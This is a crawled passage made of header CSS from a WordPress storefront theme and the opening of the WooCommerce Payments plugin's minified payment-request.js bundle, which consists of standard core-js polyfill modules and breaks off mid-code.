		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;border-top-width: 0px;border-top-style: solid;border-left-width: 0px;border-left-style: solid;border-right-width: 0px;border-right-style: solid; }

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=4.7.4
body_size: 21519
content:
!function(){var t={77766:function(t,e,n){t.exports=n(8065)},20116:function(t,e,n){t.exports=n(11955)},94473:function(t,e,n){t.exports=n(61577)},78580:function(t,e,n){t.exports=n(33778)},2991:function(t,e,n){n(61798)},3649:function(t,e,n){t.exports=n(82073)},25843:function(t,e,n){t.exports=n(76361)},59340:function(t,e,n){t.exports=n(8933)},34074:function(t,e,n){t.exports=n(79427)},39649:function(t,e,n){t.exports=n(62857)},14310:function(t,e,n){t.exports=n(9534)},86902:function(t,e,n){t.exports=n(23059)},93476:function(t,e,n){t.exports=n(27460)},63109:function(t,e,n){t.exports=n(35666)},15367:function(t,e,n){n(85906);var r=n(35703);t.exports=r("Array").concat},62383:function(t,e,n){n(21501);var r=n(35703);t.exports=r("Array").filter},17671:function(t,e,n){n(80833);var r=n(35703);t.exports=r("Array").find},80991:function(t,e,n){n(97690);var r=n(35703);t.exports=r("Array").includes},23866:function(t,e,n){n(68787);var r=n(35703);t.exports=r("Array").map},24900:function(t,e,n){n(60186);var r=n(35703);t.exports=r("Array").slice},56043:function(t,e,n){var r=n(15367),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},2480:function(t,e,n){var r=n(62383),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},32236:function(t,e,n){var r=n(17671),o=Array.prototype;t.exports=function(t){var e=t.find;return t===o||t instanceof Array&&e===o.find?r:e}},58557:function(t,e,n){var r=n(80991),o=n(21631),i=Array.prototype,a=String.prototype;t.exports=function(t){var e=t.includes;return t===i||t instanceof Array&&e===i.includes?r:"string"==typeof t||t===a||t instanceof String&&e===a.includes?o:e}},88287:function(t,e,n){var r=n(23866),o=Array.prototype;t.exports=function(t){var e=t.map;return t===o||t instanceof Array&&e===o.map?r:e}},69601:function(t,e,n){var r=n(24900),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},62774:function(t,e,n){var r=n(13348),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof String&&e===o.trim?r:e}},84426:function(t,e,n){n(32619);var r=n(54058);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},286:function(t,e,n){n(46924);var r=n(54058).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},92766:function(t,e,n){n(88482);var r=n(54058);t.exports=r.Object.getOwnPropertyDescriptors},30498:function(t,e,n){n(35824);var r=n(54058);t.exports=r.Object.getOwnPropertySymbols},48494:function(t,e,n){n(21724);var r=n(54058);t.exports=r.Object.keys},52956:function(t,e,n){n(47627),n(55967),n(98881),n(4560),n(91302),n(44349),n(77971),n(7634);var r=n(54058);t.exports=r.Promise},21631:function(t,e,n){n(11035);var r=n(35703);t.exports=r("String").includes},13348:function(t,e,n){n(57398);var r=n(35703);t.exports=r("String").trim},33916:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},11851:function(t,e,n){var r=n(10941);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},18479:function(t){t.exports=function(){}},5743:function(t){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},96059:function(t,e,n){var r=n(10941);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},31692:function(t,e,n){var r=n(74529),o=n(43057),i=n(59413),a=function(t){return function(e,n,a){var u,c=r(e),s=o(c.length),l=i(a,s);if(t&&n!=n){for(;s>l;)if((u=c[l++])!=u)return!0}else for(;s>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},3610:function(t,e,n){var r=n(86843),o=n(37026),i=n(89678),a=n(43057),u=n(64692),c=[].push,s=function(t){var e=1==t,n=2==t,s=3==t,l=4==t,f=6==t,p=7==t,v=5==t||f;return function(d,y,h,m){for(var g,_,w=i(d),b=o(w),x=r(y,h,3),P=a(b.length),S=0,O=m||u,j=e?O(d,P):n||p?O(d,0):void 0;P>S;S++)if((v||S in b)&&(_=x(g=b[S],S,w),t))if(e)j[S]=_;else if(_)switch(t){case 3:return!0;case 5:return g;case 6:return S;case 2:c.call(j,g)}else switch(t){case 4:return!1;case 7:c.call(j,g)}return f?-1:s||l?l:j}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},50568:function(t,e,n){var r=n(95981),o=n(99813),i=n(53385),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},64692:function(t,e,n){var r=n(10941),o=n(1052),i=n(99813)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},21385:function(t,e,n){var r=n(99813)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},82532:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},9697:function(t,e,n){var r=n(22885),o=n(82532),i=n(99813)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},67772:function(t,e,n){var r=n(99813)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},64160:function(t,e,n){var r=n(95981);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},31046:function(t,e,n){"use strict";var r=n(35143).IteratorPrototype,o=n(29290),i=n(31887),a=n(90904),u=n(12077),c=function(){return this};t.exports=function(t,e,n){var s=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,s,!1,!0),u[s]=c,t}},32029:function(t,e,n){var r=n(55746),o=n(65988),i=n(31887);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},31887:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},55449:function(t,e,n){"use strict";var r=n(46935),o=n(65988),i=n(31887);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},47771:function(t,e,n){"use strict";var r=n(76887),o=n(31046),i=n(249),a=n(88929),u=n(90904),c=n(32029),s=n(99754),l=n(99813),f=n(82529),p=n(12077),v=n(35143),d=v.IteratorPrototype,y=v.BUGGY_SAFARI_ITERATORS,h=l("iterator"),m="keys",g="values",_="entries",w=function(){return this};t.exports=function(t,e,n,l,v,b,x){o(n,e,l);var P,S,O,j=function(t){if(t===v&&R)return R;if(!y&&t in E)return E[t];switch(t){case m:case g:case _:return function(){return new n(this,t)}}return function(){return new n(this)}},q=e+" Iterator",k=!1,E=t.prototype,A=E[h]||E["@@iterator"]||v&&E[v],R=!y&&A||j(v),T="Array"==e&&E.entries||A;if(T&&(P=i(T.call(new t)),d!==Object.prototype&&P.next&&(f||i(P)===d||(a?a(P,d):"function"!=typeof P[h]&&c(P,h,w)),u(P,q,!0,!0),f&&(p[q]=w))),v==g&&A&&A.name!==g&&(k=!0,R=function(){return A.call(this)}),f&&!x||E[h]===R||c(E,h,R),p[e]=R,v)if(S={values:j(g),keys:b?R:j(m),entries:j(_)},x)for(O in S)(y||k||!(O in E))&&s(E,O,S[O]);else r({target:e,proto:!0,forced:y||k},S);return S}},66349:function(t,e,n){var r=n(54058),o=n(47457),i=n(11477),a=n(65988).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},55746:function(t,e,n){var r=n(95981);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},61333:function(t,e,n){var r=n(21899),o=n(10941),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},63281:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},22749:function(t,e,n){var r=n(2861);t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(r)},6049:function(t,e,n){var r=n(82532),o=n(21899);t.exports="process"==r(o.process)},58045:function(t,e,n){var r=n(2861);t.exports=/web0s(?!.*chrome)/i.test(r)},2861:function(t,e,n){var r=n(626);t.exports=r("navigator","userAgent")||""},53385:function(t,e,n){var r,o,i=n(21899),a=n(2861),u=i.process,c=u&&u.versions,s=c&&c.v8;s?o=(r=s.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},35703:function(t,e,n){var r=n(54058);t.exports=function(t){return r[t+"Prototype"]}},56759:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},76887:function(t,e,n){"use strict";var r=n(21899),o=n(49677).f,i=n(37252),a=n(54058),u=n(86843),c=n(32029),s=n(47457),l=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,f,p,v,d,y,h,m,g=t.target,_=t.global,w=t.stat,b=t.proto,x=_?r:w?r[g]:(r[g]||{}).prototype,P=_?a:a[g]||(a[g]={}),S=P.prototype;for(p in e)n=!i(_?p:g+(w?".":"#")+p,t.forced)&&x&&s(x,p),d=P[p],n&&(y=t.noTargetGet?(m=o(x,p))&&m.value:x[p]),v=n&&y?y:e[p],n&&typeof d==typeof v||(h=t.bind&&n?u(v,r):t.wrap&&n?l(v):b&&"function"==typeof v?u(Function.call,v):v,(t.sham||v&&v.sham||d&&d.sham)&&c(h,"sham",!0),P[p]=h,b&&(s(a,f=g+"Prototype")||c(a,f,{}),a[f][p]=v,t.real&&S&&!S[p]&&c(S,p,v)))}},95981:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},86843:function(t,e,n){var r=n(33916);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},626:function(t,e,n){var r=n(54058),o=n(21899),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},22902:function(t,e,n){var r=n(9697),o=n(12077),i=n(99813)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},21899:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},47457:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},27748:function(t){t.exports={}},34845:function(t,e,n){var r=n(21899);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},15463:function(t,e,n){var r=n(626);t.exports=r("document","documentElement")},2840:function(t,e,n){var r=n(55746),o=n(95981),i=n(61333);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},37026:function(t,e,n){var r=n(95981),o=n(82532),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},81302:function(t,e,n){var r=n(63030),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},45402:function(t,e,n){var r,o,i,a=n(38019),u=n(21899),c=n(10941),s=n(32029),l=n(47457),f=n(63030),p=n(44262),v=n(27748),d="Object already initialized",y=u.WeakMap;if(a){var h=f.state||(f.state=new y),m=h.get,g=h.has,_=h.set;r=function(t,e){if(g.call(h,t))throw new TypeError(d);return e.facade=t,_.call(h,t,e),e},o=function(t){return m.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var w=p("state");v[w]=!0,r=function(t,e){if(l(t,w))throw new TypeError(d);return e.facade=t,s(t,w,e),e},o=function(t){return l(t,w)?t[w]:{}},i=function(t){return l(t,w)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},6782:function(t,e,n){var r=n(99813),o=n(12077),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},1052:function(t,e,n){var r=n(82532);t.exports=Array.isArray||function(t){return"Array"==r(t)}},37252:function(t,e,n){var r=n(95981),o=/#|\.prototype\./,i=function(t,e){var n=u[a(t)];return n==s||n!=c&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},c=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},10941:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},82529:function(t){t.exports=!0},60685:function(t,e,n){var r=n(10941),o=n(82532),i=n(99813)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},93091:function(t,e,n){var r=n(96059),o=n(6782),i=n(43057),a=n(86843),u=n(22902),c=n(7609),s=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var l,f,p,v,d,y,h,m=n&&n.that,g=!(!n||!n.AS_ENTRIES),_=!(!n||!n.IS_ITERATOR),w=!(!n||!n.INTERRUPTED),b=a(e,m,1+g+w),x=function(t){return l&&c(l),new s(!0,t)},P=function(t){return g?(r(t),w?b(t[0],t[1],x):b(t[0],t[1])):w?b(t,x):b(t)};if(_)l=t;else{if("function"!=typeof(f=u(t)))throw TypeError("Target is not iterable");if(o(f)){for(p=0,v=i(t.length);v>p;p++)if((d=P(t[p]))&&d instanceof s)return d;return new s(!1)}l=f.call(t)}for(y=l.next;!(h=y.call(l)).done;){try{d=P(h.value)}catch(t){throw c(l),t}if("object"==typeof d&&d&&d instanceof s)return d}return new s(!1)}},7609:function(t,e,n){var r=n(96059);t.exports=function(t){var e=t.return;if(void 0!==e)return r(e.call(t)).value}},35143:function(t,e,n){"use strict";var r,o,i,a=n(95981),u=n(249),c=n(32029),s=n(47457),l=n(99813),f=n(82529),p=l("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):v=!0);var d=null==r||a((function(){var t={};return r[p].call(t)!==t}));d&&(r={}),f&&!d||s(r,p)||c(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},12077:function(t){t.exports={}},66132:function(t,e,n){var r,o,i,a,u,c,s,l,f=n(21899),p=n(49677).f,v=n(42941).set,d=n(22749),y=n(58045),h=n(6049),m=f.MutationObserver||f.WebKitMutationObserver,g=f.document,_=f.process,w=f.Promise,b=p(f,"queueMicrotask"),x=b&&b.value;x||(r=function(){var t,e;for(h&&(t=_.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},d||h||y||!m||!g?w&&w.resolve?(s=w.resolve(void 0),l=s.then,a=function(){l.call(s,r)}):a=h?function(){_.nextTick(r)}:function(){v.call(f,r)}:(u=!0,c=g.createTextNode(""),new m(r).observe(c,{characterData:!0}),a=function(){c.data=u=!u})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},19297:function(t,e,n){var r=n(21899);t.exports=r.Promise},72497:function(t,e,n){var r=n(6049),o=n(53385),i=n(95981);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(r?38===o:o>37&&o<41)}))},38019:function(t,e,n){var r=n(21899),o=n(81302),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},69520:function(t,e,n){"use strict";var r=n(33916),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},70344:function(t,e,n){var r=n(60685);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},29290:function(t,e,n){var r,o=n(96059),i=n(59938),a=n(56759),u=n(27748),c=n(15463),s=n(61333),l=n(44262)("IE_PROTO"),f=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=s("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};u[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=o(t),n=new f,f.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},59938:function(t,e,n){var r=n(55746),o=n(65988),i=n(96059),a=n(14771);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),u=r.length,c=0;u>c;)o.f(t,n=r[c++],e[n]);return t}},65988:function(t,e,n){var r=n(55746),o=n(2840),i=n(96059),a=n(46935),u=Object.defineProperty;e.f=r?u:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},49677:function(t,e,n){var r=n(55746),o=n(36760),i=n(31887),a=n(74529),u=n(46935),c=n(47457),s=n(2840),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=u(e,!0),s)try{return l(t,e)}catch(t){}if(c(t,e))return i(!o.f.call(t,e),t[e])}},684:function(t,e,n){var r=n(74529),o=n(10946).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},10946:function(t,e,n){var r=n(55629),o=n(56759).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},87857:function(t,e){e.f=Object.getOwnPropertySymbols},249:function(t,e,n){var r=n(47457),o=n(89678),i=n(44262),a=n(64160),u=i("IE_PROTO"),c=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},55629:function(t,e,n){var r=n(47457),o=n(74529),i=n(31692).indexOf,a=n(27748);t.exports=function(t,e){var n,u=o(t),c=0,s=[];for(n in u)!r(a,n)&&r(u,n)&&s.push(n);for(;e.length>c;)r(u,n=e[c++])&&(~i(s,n)||s.push(n));return s}},14771:function(t,e,n){var r=n(55629),o=n(56759);t.exports=Object.keys||function(t){return r(t,o)}},36760:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},88929:function(t,e,n){var r=n(96059),o=n(11851);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},95623:function(t,e,n){"use strict";var r=n(22885),o=n(9697);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},31136:function(t,e,n){var r=n(626),o=n(10946),i=n(87857),a=n(96059);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},54058:function(t){t.exports={}},40002:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},56584:function(t,e,n){var r=n(96059),o=n(10941),i=n(69520);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},87524:function(t,e,n){var r=n(99754);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},99754:function(t,e,n){var r=n(32029);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},48219:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},4911:function(t,e,n){var r=n(21899),o=n(32029);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},94431:function(t,e,n){"use strict";var r=n(626),o=n(65988),i=n(99813),a=n(55746),u=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[u]&&n(e,u,{configurable:!0,get:function(){return this}})}},90904:function(t,e,n){var r=n(22885),o=n(65988).f,i=n(32029),a=n(47457),u=n(95623),c=n(99813)("toStringTag");t.exports=function(t,e,n,s){if(t){var l=n?t:t.prototype;a(l,c)||o(l,c,{configurable:!0,value:e}),s&&!r&&i(l,"toString",u)}}},44262:function(t,e,n){var r=n(68726),o=n(99418),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},63030:function(t,e,n){var r=n(21899),o=n(4911),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},68726:function(t,e,n){var r=n(82529),o=n(63030);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.10.2",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},70487:function(t,e,n){var r=n(96059),o=n(33916),i=n(99813)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},64620:function(t,e,n){var r=n(68459),o=n(48219),i=function(t){return function(e,n){var i,a,u=String(o(e)),c=r(n),s=u.length;return c<0||c>=s?t?"":void 0:(i=u.charCodeAt(c))<55296||i>56319||c+1===s||(a=u.charCodeAt(c+1))<56320||a>57343?t?u.charAt(c):i:t?u.slice(c,c+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},93093:function(t,e,n){var r=n(95981),o=n(73483);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},74853:function(t,e,n){var r=n(48219),o="["+n(73483)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:u(1),end:u(2),trim:u(3)}},42941:function(t,e,n){var r,o,i,a=n(21899),u=n(95981),c=n(86843),s=n(15463),l=n(61333),f=n(22749),p=n(6049),v=a.location,d=a.setImmediate,y=a.clearImmediate,h=a.process,m=a.MessageChannel,g=a.Dispatch,_=0,w={},b=function(t){if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},x=function(t){return function(){b(t)}},P=function(t){b(t.data)},S=function(t){a.postMessage(t+"",v.protocol+"//"+v.host)};d&&y||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return w[++_]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(_),_},y=function(t){delete w[t]},p?r=function(t){h.nextTick(x(t))}:g&&g.now?r=function(t){g.now(x(t))}:m&&!f?(i=(o=new m).port2,o.port1.onmessage=P,r=c(i.postMessage,i,1)):a.addEventListener&&"function"==typeof postMessage&&!a.importScripts&&v&&"file:"!==v.protocol&&!u(S)?(r=S,a.addEventListener("message",P,!1)):r="onreadystatechange"in l("script")?function(t){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),b(t)}}:function(t){setTimeout(x(t),0)}),t.exports={set:d,clear:y}},59413:function(t,e,n){var r=n(68459),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},74529:function(t,e,n){var r=n(37026),o=n(48219);t.exports=function(t){return r(o(t))}},68459:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},43057:function(t,e,n){var r=n(68459),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},89678:function(t,e,n){var r=n(48219);t.exports=function(t){return Object(r(t))}},46935:function(t,e,n){var r=n(10941);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},22885:function(t,e,n){var r={};r[n(99813)("toStringTag")]="z",t.exports="[object z]"===String(r)},99418:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},32302:function(t,e,n){var r=n(72497);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},11477:function(t,e,n){var r=n(99813);e.f=r},99813:function(t,e,n){var r=n(21899),o=n(68726),i=n(47457),a=n(99418),u=n(72497),c=n(32302),s=o("wks"),l=r.Symbol,f=c?l:l&&l.withoutSetter||a;t.exports=function(t){return i(s,t)&&(u||"string"==typeof s[t])||(u&&i(l,t)?s[t]=l[t]:s[t]=f("Symbol."+t)),s[t]}},73483:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47627:function(t,e,n){"use strict";var r=n(76887),o=n(249),i=n(88929),a=n(29290),u=n(32029),c=n(31887),s=n(93091),l=function(t,e){var n=this;if(!(n instanceof l))return new l(t,e);i&&(n=i(new Error(void 0),o(n))),void 0!==e&&u(n,"message",String(e));var r=[];return s(t,r.push,{that:r}),u(n,"errors",r),n};l.prototype=a(Error.prototype,{constructor:c(5,l),message:c(5,""),name:c(5,"AggregateError")}),r({global:!0},{AggregateError:l})},85906:function(t,e,n){"use strict";var r=n(76887),o=n(95981),i=n(1052),a=n(10941),u=n(89678),c=n(43057),s=n(55449),l=n(64692),f=n(50568),p=n(99813),v=n(53385),d=p("isConcatSpreadable"),y=9007199254740991,h="Maximum allowed index exceeded",m=v>=51||!o((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),g=f("concat"),_=function(t){if(!a(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!m||!g},{concat:function(t){var e,n,r,o,i,a=u(this),f=l(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(_(i=-1===e?a:arguments[e])){if(p+(o=c(i.length))>y)throw TypeError(h);for(n=0;n<o;n++,p++)n in i&&s(f,p,i[n])}else{if(p>=y)throw TypeError(h);s(f,p++,i)}return f.length=p,f}})},21501:function(t,e,n){"use strict";var r=n(76887),o=n(3610).filter;r({target:"Array",proto:!0,forced:!n(50568)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},80833:function(t,e,n){"use strict";var r=n(76887),o=n(3610).find,i=n(18479),a="find",u=!0;a in[]&&Array(1).find((function(){u=!1})),r({target:"Array",proto:!0,forced:u},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},97690:function(t,e,n){"use strict";var 